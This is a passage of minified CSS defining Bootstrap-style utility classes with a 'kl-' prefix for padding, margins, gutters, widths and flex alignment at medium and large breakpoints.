18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-18>*,.kl-row.kl-gx-md-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-18,.kl-row.kl-gy-md-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-18>*,.kl-row.kl-gy-md-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-md-18{margin-left:18px !important;margin-right:18px !important}.kl-p-md-18{padding:18px !important}.kl-m-md-18{margin:18px !important}.kl-mt-md-18{margin-top:18px !important}.kl-pt-md-18{padding-top:18px !important}.kl-p-md-18{padding:18px !important}.kl-m-md-18{margin:18px !important}.kl-mb-md-18{margin-bottom:18px !important}.kl-pb-md-18{padding-bottom:18px !important}.kl-p-md-18{padding:18px !important}.kl-m-md-18{margin:18px !important}.kl-ml-md-18{margin-left:18px !important}.kl-pl-md-18{padding-left:18px !important}.kl-p-md-18{padding:18px !important}.kl-m-md-18{margin:18px !important}.kl-mr-md-18{margin-right:18px !important}.kl-pr-md-18{padding-right:18px !important}.row.kl-g-md-20,.kl-row.kl-g-md-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-20>*,.kl-row.kl-g-md-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-20,.kl-row.kl-gx-md-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-20>*,.kl-row.kl-gx-md-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-20,.kl-row.kl-gy-md-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-20>*,.kl-row.kl-gy-md-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-md-20{margin-left:20px !important;margin-right:20px !important}.kl-p-md-20{padding:20px !important}.kl-m-md-20{margin:20px !important}.kl-mt-md-20{margin-top:20px !important}.kl-pt-md-20{padding-top:20px !important}.kl-p-md-20{padding:20px !important}.kl-m-md-20{margin:20px !important}.kl-mb-md-20{margin-bottom:20px !important}.kl-pb-md-20{padding-bottom:20px !important}.kl-p-md-20{padding:20px !important}.kl-m-md-20{margin:20px !important}.kl-ml-md-20{margin-left:20px !important}.kl-pl-md-20{padding-left:20px !important}.kl-p-md-20{padding:20px !important}.kl-m-md-20{margin:20px !important}.kl-mr-md-20{margin-right:20px !important}.kl-pr-md-20{padding-right:20px !important}.row.kl-g-md-25,.kl-row.kl-g-md-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-25>*,.kl-row.kl-g-md-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-25,.kl-row.kl-gx-md-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-25>*,.kl-row.kl-gx-md-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-25,.kl-row.kl-gy-md-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-25>*,.kl-row.kl-gy-md-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-md-25{margin-left:25px !important;margin-right:25px !important}.kl-p-md-25{padding:25px !important}.kl-m-md-25{margin:25px !important}.kl-mt-md-25{margin-top:25px !important}.kl-pt-md-25{padding-top:25px !important}.kl-p-md-25{padding:25px !important}.kl-m-md-25{margin:25px !important}.kl-mb-md-25{margin-bottom:25px !important}.kl-pb-md-25{padding-bottom:25px !important}.kl-p-md-25{padding:25px !important}.kl-m-md-25{margin:25px !important}.kl-ml-md-25{margin-left:25px !important}.kl-pl-md-25{padding-left:25px !important}.kl-p-md-25{padding:25px !important}.kl-m-md-25{margin:25px !important}.kl-mr-md-25{margin-right:25px !important}.kl-pr-md-25{padding-right:25px !important}.row.kl-g-md-30,.kl-row.kl-g-md-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-30>*,.kl-row.kl-g-md-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-30,.kl-row.kl-gx-md-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-30>*,.kl-row.kl-gx-md-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-30,.kl-row.kl-gy-md-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-30>*,.kl-row.kl-gy-md-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-md-30{margin-left:30px !important;margin-right:30px !important}.kl-p-md-30{padding:30px !important}.kl-m-md-30{margin:30px !important}.kl-mt-md-30{margin-top:30px !important}.kl-pt-md-30{padding-top:30px !important}.kl-p-md-30{padding:30px !important}.kl-m-md-30{margin:30px !important}.kl-mb-md-30{margin-bottom:30px !important}.kl-pb-md-30{padding-bottom:30px !important}.kl-p-md-30{padding:30px !important}.kl-m-md-30{margin:30px !important}.kl-ml-md-30{margin-left:30px !important}.kl-pl-md-30{padding-left:30px !important}.kl-p-md-30{padding:30px !important}.kl-m-md-30{margin:30px !important}.kl-mr-md-30{margin-right:30px !important}.kl-pr-md-30{padding-right:30px !important}.row.kl-g-md-40,.kl-row.kl-g-md-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-40>*,.kl-row.kl-g-md-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-40,.kl-row.kl-gx-md-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-40>*,.kl-row.kl-gx-md-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-40,.kl-row.kl-gy-md-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-40>*,.kl-row.kl-gy-md-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-md-40{margin-left:40px !important;margin-right:40px !important}.kl-p-md-40{padding:40px !important}.kl-m-md-40{margin:40px !important}.kl-mt-md-40{margin-top:40px !important}.kl-pt-md-40{padding-top:40px !important}.kl-p-md-40{padding:40px !important}.kl-m-md-40{margin:40px !important}.kl-mb-md-40{margin-bottom:40px !important}.kl-pb-md-40{padding-bottom:40px !important}.kl-p-md-40{padding:40px !important}.kl-m-md-40{margin:40px !important}.kl-ml-md-40{margin-left:40px !important}.kl-pl-md-40{padding-left:40px !important}.kl-p-md-40{padding:40px !important}.kl-m-md-40{margin:40px !important}.kl-mr-md-40{margin-right:40px !important}.kl-pr-md-40{padding-right:40px !important}.row.kl-g-md-50,.kl-row.kl-g-md-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-50>*,.kl-row.kl-g-md-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-50,.kl-row.kl-gx-md-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-50>*,.kl-row.kl-gx-md-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-50,.kl-row.kl-gy-md-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-50>*,.kl-row.kl-gy-md-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-md-50{margin-left:50px !important;margin-right:50px !important}.kl-p-md-50{padding:50px !important}.kl-m-md-50{margin:50px !important}.kl-mt-md-50{margin-top:50px !important}.kl-pt-md-50{padding-top:50px !important}.kl-p-md-50{padding:50px !important}.kl-m-md-50{margin:50px !important}.kl-mb-md-50{margin-bottom:50px !important}.kl-pb-md-50{padding-bottom:50px !important}.kl-p-md-50{padding:50px !important}.kl-m-md-50{margin:50px !important}.kl-ml-md-50{margin-left:50px !important}.kl-pl-md-50{padding-left:50px !important}.kl-p-md-50{padding:50px !important}.kl-m-md-50{margin:50px !important}.kl-mr-md-50{margin-right:50px !important}.kl-pr-md-50{padding-right:50px !important}.row.kl-g-md-60,.kl-row.kl-g-md-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-60>*,.kl-row.kl-g-md-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-60,.kl-row.kl-gx-md-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-60>*,.kl-row.kl-gx-md-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-60,.kl-row.kl-gy-md-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-60>*,.kl-row.kl-gy-md-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-md-60{margin-left:60px !important;margin-right:60px !important}.kl-p-md-60{padding:60px !important}.kl-m-md-60{margin:60px !important}.kl-mt-md-60{margin-top:60px !important}.kl-pt-md-60{padding-top:60px !important}.kl-p-md-60{padding:60px !important}.kl-m-md-60{margin:60px !important}.kl-mb-md-60{margin-bottom:60px !important}.kl-pb-md-60{padding-bottom:60px !important}.kl-p-md-60{padding:60px !important}.kl-m-md-60{margin:60px !important}.kl-ml-md-60{margin-left:60px !important}.kl-pl-md-60{padding-left:60px !important}.kl-p-md-60{padding:60px !important}.kl-m-md-60{margin:60px !important}.kl-mr-md-60{margin-right:60px !important}.kl-pr-md-60{padding-right:60px !important}.row.kl-g-md-75,.kl-row.kl-g-md-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-75>*,.kl-row.kl-g-md-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-75,.kl-row.kl-gx-md-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-75>*,.kl-row.kl-gx-md-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-75,.kl-row.kl-gy-md-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-75>*,.kl-row.kl-gy-md-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-md-75{margin-left:75px !important;margin-right:75px !important}.kl-p-md-75{padding:75px !important}.kl-m-md-75{margin:75px !important}.kl-mt-md-75{margin-top:75px !important}.kl-pt-md-75{padding-top:75px !important}.kl-p-md-75{padding:75px !important}.kl-m-md-75{margin:75px !important}.kl-mb-md-75{margin-bottom:75px !important}.kl-pb-md-75{padding-bottom:75px !important}.kl-p-md-75{padding:75px !important}.kl-m-md-75{margin:75px !important}.kl-ml-md-75{margin-left:75px !important}.kl-pl-md-75{padding-left:75px !important}.kl-p-md-75{padding:75px !important}.kl-m-md-75{margin:75px !important}.kl-mr-md-75{margin-right:75px !important}.kl-pr-md-75{padding-right:75px !important}.row.kl-g-md-80,.kl-row.kl-g-md-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-md-80>*,.kl-row.kl-g-md-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-md-80,.kl-row.kl-gx-md-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-md-80>*,.kl-row.kl-gx-md-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-md-80,.kl-row.kl-gy-md-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-md-80>*,.kl-row.kl-gy-md-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-md-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-md-80{margin-left:80px !important;margin-right:80px !important}.kl-p-md-80{padding:80px !important}.kl-m-md-80{margin:80px !important}.kl-mt-md-80{margin-top:80px !important}.kl-pt-md-80{padding-top:80px !important}.kl-p-md-80{padding:80px !important}.kl-m-md-80{margin:80px !important}.kl-mb-md-80{margin-bottom:80px !important}.kl-pb-md-80{padding-bottom:80px !important}.kl-p-md-80{padding:80px !important}.kl-m-md-80{margin:80px !important}.kl-ml-md-80{margin-left:80px !important}.kl-pl-md-80{padding-left:80px !important}.kl-p-md-80{padding:80px !important}.kl-m-md-80{margin:80px !important}.kl-mr-md-80{margin-right:80px !important}.kl-pr-md-80{padding-right:80px !important}}@media(min-width: 992px){.kl-d-lg-none{display:none !important}.kl-d-lg-flex{display:flex !important}.kl-d-lg-block{display:block !important}.kl-d-lg-inline-block{display:inline-block !important}.kl-d-lg-inline-flex{display:inline-flex !important}.kl-col-lg-25-percent,.kl-w-lg-25-percent{width:25%}.kl-max-w-lg-25-percent{max-width:25%}.kl-col-lg-35-percent,.kl-w-lg-35-percent{width:35%}.kl-max-w-lg-35-percent{max-width:35%}.kl-col-lg-37-percent,.kl-w-lg-37-percent{width:37%}.kl-max-w-lg-37-percent{max-width:37%}.kl-col-lg-44-percent,.kl-w-lg-44-percent{width:44%}.kl-max-w-lg-44-percent{max-width:44%}.kl-col-lg-50-percent,.kl-w-lg-50-percent{width:50%}.kl-max-w-lg-50-percent{max-width:50%}.kl-col-lg-56-percent,.kl-w-lg-56-percent{width:56%}.kl-max-w-lg-56-percent{max-width:56%}.kl-col-lg-60-percent,.kl-w-lg-60-percent{width:60%}.kl-max-w-lg-60-percent{max-width:60%}.kl-col-lg-65-percent,.kl-w-lg-65-percent{width:65%}.kl-max-w-lg-65-percent{max-width:65%}.kl-order-lg-1{order:1 !important}.kl-letter-space-lg-1{letter-spacing:1px !important}.kl-order-lg-2{order:2 !important}.kl-letter-space-lg-2{letter-spacing:2px !important}.kl-order-lg-3{order:3 !important}.kl-letter-space-lg-3{letter-spacing:3px !important}.kl-order-lg-4{order:4 !important}.kl-letter-space-lg-4{letter-spacing:4px !important}.kl-order-lg-5{order:5 !important}.kl-letter-space-lg-5{letter-spacing:5px !important}.kl-max-w-lg-none{max-width:none}.kl-w-lg-none{width:none;max-width:100%}.kl-min-w-lg-none{min-width:none}.kl-max-w-lg-30{max-width:30px}.kl-w-lg-30{width:30px;max-width:100%}.kl-min-w-lg-30{min-width:30px}.kl-max-w-lg-45{max-width:45px}.kl-w-lg-45{width:45px;max-width:100%}.kl-min-w-lg-45{min-width:45px}.kl-max-w-lg-82{max-width:82px}.kl-w-lg-82{width:82px;max-width:100%}.kl-min-w-lg-82{min-width:82px}.kl-max-w-lg-100{max-width:100px}.kl-w-lg-100{width:100px;max-width:100%}.kl-min-w-lg-100{min-width:100px}.kl-max-w-lg-143{max-width:143px}.kl-w-lg-143{width:143px;max-width:100%}.kl-min-w-lg-143{min-width:143px}.kl-max-w-lg-175{max-width:175px}.kl-w-lg-175{width:175px;max-width:100%}.kl-min-w-lg-175{min-width:175px}.kl-max-w-lg-220{max-width:220px}.kl-w-lg-220{width:220px;max-width:100%}.kl-min-w-lg-220{min-width:220px}.kl-max-w-lg-270{max-width:270px}.kl-w-lg-270{width:270px;max-width:100%}.kl-min-w-lg-270{min-width:270px}.kl-max-w-lg-370{max-width:370px}.kl-w-lg-370{width:370px;max-width:100%}.kl-min-w-lg-370{min-width:370px}.kl-max-w-lg-500{max-width:500px}.kl-w-lg-500{width:500px;max-width:100%}.kl-min-w-lg-500{min-width:500px}.kl-max-w-lg-584{max-width:584px}.kl-w-lg-584{width:584px;max-width:100%}.kl-min-w-lg-584{min-width:584px}.kl-max-w-lg-658{max-width:658px}.kl-w-lg-658{width:658px;max-width:100%}.kl-min-w-lg-658{min-width:658px}.kl-max-w-lg-750{max-width:750px}.kl-w-lg-750{width:750px;max-width:100%}.kl-min-w-lg-750{min-width:750px}.kl-max-w-lg-830{max-width:830px}.kl-w-lg-830{width:830px;max-width:100%}.kl-min-w-lg-830{min-width:830px}.kl-align-items-lg-start{align-items:flex-start !important}.kl-justify-content-lg-start{justify-content:flex-start !important}.kl-align-items-lg-end{align-items:flex-end !important}.kl-justify-content-lg-end{justify-content:flex-end !important}.kl-align-items-lg-center{align-items:center !important}.kl-justify-content-lg-center{justify-content:center !important}.kl-align-items-lg-between{align-items:space-between !important}.kl-justify-content-lg-between{justify-content:space-between !important}.kl-flex-lg-row{flex-direction:row !important}.kl-flex-lg-column{flex-direction:column !important}.row.kl-g-lg-0,.kl-row.kl-g-lg-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-0>*,.kl-row.kl-g-lg-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-0,.kl-row.kl-gx-lg-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-0>*,.kl-row.kl-gx-lg-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-0,.kl-row.kl-gy-lg-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-0>*,.kl-row.kl-gy-lg-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-lg-0{margin-left:0 !important;margin-right:0 !important}.kl-p-lg-0{padding:0 !important}.kl-m-lg-0{margin:0 !important}.kl-mt-lg-0{margin-top:0 !important}.kl-pt-lg-0{padding-top:0 !important}.kl-p-lg-0{padding:0 !important}.kl-m-lg-0{margin:0 !important}.kl-mb-lg-0{margin-bottom:0 !important}.kl-pb-lg-0{padding-bottom:0 !important}.kl-p-lg-0{padding:0 !important}.kl-m-lg-0{margin:0 !important}.kl-ml-lg-0{margin-left:0 !important}.kl-pl-lg-0{padding-left:0 !important}.kl-p-lg-0{padding:0 !important}.kl-m-lg-0{margin:0 !important}.kl-mr-lg-0{margin-right:0 !important}.kl-pr-lg-0{padding-right:0 !important}.row.kl-g-lg-auto,.kl-row.kl-g-lg-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-auto>*,.kl-row.kl-g-lg-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-auto,.kl-row.kl-gx-lg-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-auto>*,.kl-row.kl-gx-lg-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-auto,.kl-row.kl-gy-lg-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-auto>*,.kl-row.kl-gy-lg-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-lg-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-lg-auto{padding:auto !important}.kl-m-lg-auto{margin:auto !important}.kl-mt-lg-auto{margin-top:auto !important}.kl-pt-lg-auto{padding-top:auto !important}.kl-p-lg-auto{padding:auto !important}.kl-m-lg-auto{margin:auto !important}.kl-mb-lg-auto{margin-bottom:auto !important}.kl-pb-lg-auto{padding-bottom:auto !important}.kl-p-lg-auto{padding:auto !important}.kl-m-lg-auto{margin:auto !important}.kl-ml-lg-auto{margin-left:auto !important}.kl-pl-lg-auto{padding-left:auto !important}.kl-p-lg-auto{padding:auto !important}.kl-m-lg-auto{margin:auto !important}.kl-mr-lg-auto{margin-right:auto !important}.kl-pr-lg-auto{padding-right:auto !important}.row.kl-g-lg-5,.kl-row.kl-g-lg-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-5>*,.kl-row.kl-g-lg-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-5,.kl-row.kl-gx-lg-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-5>*,.kl-row.kl-gx-lg-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-5,.kl-row.kl-gy-lg-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-5>*,.kl-row.kl-gy-lg-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-lg-5{margin-left:5px !important;margin-right:5px !important}.kl-p-lg-5{padding:5px !important}.kl-m-lg-5{margin:5px !important}.kl-mt-lg-5{margin-top:5px !important}.kl-pt-lg-5{padding-top:5px !important}.kl-p-lg-5{padding:5px !important}.kl-m-lg-5{margin:5px !important}.kl-mb-lg-5{margin-bottom:5px !important}.kl-pb-lg-5{padding-bottom:5px !important}.kl-p-lg-5{padding:5px !important}.kl-m-lg-5{margin:5px !important}.kl-ml-lg-5{margin-left:5px !important}.kl-pl-lg-5{padding-left:5px !important}.kl-p-lg-5{padding:5px !important}.kl-m-lg-5{margin:5px !important}.kl-mr-lg-5{margin-right:5px !important}.kl-pr-lg-5{padding-right:5px !important}.row.kl-g-lg-6,.kl-row.kl-g-lg-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-6>*,.kl-row.kl-g-lg-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-6,.kl-row.kl-gx-lg-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-6>*,.kl-row.kl-gx-lg-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-6,.kl-row.kl-gy-lg-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-6>*,.kl-row.kl-gy-lg-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-lg-6{margin-left:6px !important;margin-right:6px !important}.kl-p-lg-6{padding:6px !important}.kl-m-lg-6{margin:6px !important}.kl-mt-lg-6{margin-top:6px !important}.kl-pt-lg-6{padding-top:6px !important}.kl-p-lg-6{padding:6px !important}.kl-m-lg-6{margin:6px !important}.kl-mb-lg-6{margin-bottom:6px !important}.kl-pb-lg-6{padding-bottom:6px !important}.kl-p-lg-6{padding:6px !important}.kl-m-lg-6{margin:6px !important}.kl-ml-lg-6{margin-left:6px !important}.kl-pl-lg-6{padding-left:6px !important}.kl-p-lg-6{padding:6px !important}.kl-m-lg-6{margin:6px !important}.kl-mr-lg-6{margin-right:6px !important}.kl-pr-lg-6{padding-right:6px !important}.row.kl-g-lg-7,.kl-row.kl-g-lg-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-7>*,.kl-row.kl-g-lg-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-lg-7,.kl-row.kl-gx-lg-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-lg-7>*,.kl-row.kl-gx-lg-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-lg-7,.kl-row.kl-gy-lg-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-lg-7>*,.kl-row.kl-gy-lg-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-lg-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-lg-7{margin-left:7px !important;margin-right:7px !important}.kl-p-lg-7{padding:7px !important}.kl-m-lg-7{margin:7px !important}.kl-mt-lg-7{margin-top:7px !important}.kl-pt-lg-7{padding-top:7px !important}.kl-p-lg-7{padding:7px !important}.kl-m-lg-7{margin:7px !important}.kl-mb-lg-7{margin-bottom:7px !important}.kl-pb-lg-7{padding-bottom:7px !important}.kl-p-lg-7{padding:7px !important}.kl-m-lg-7{margin:7px !important}.kl-ml-lg-7{margin-left:7px !important}.kl-pl-lg-7{padding-left:7px !important}.kl-p-lg-7{padding:7px !important}.kl-m-lg-7{margin:7px !important}.kl-mr-lg-7{margin-right:7px !important}.kl-pr-lg-7{padding-right:7px !important}.row.kl-g-lg-10,.kl-row.kl-g-lg-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-lg-10>*,.kl-row.kl-g-lg-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) 